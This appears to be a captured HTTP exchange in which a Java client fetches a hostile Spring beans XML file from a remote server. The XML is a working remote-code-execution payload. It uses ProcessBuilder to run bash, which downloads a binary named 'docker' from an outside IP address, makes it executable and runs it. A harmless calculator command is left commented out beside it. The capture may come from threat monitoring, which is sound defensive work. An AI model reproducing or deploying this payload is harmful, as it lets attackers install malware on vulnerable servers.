 GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <!--value>open</value>
                <value>-a</value>
                <value>calculator</value -->
                <value>bash</value>
                <value>-c</value>
                <value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>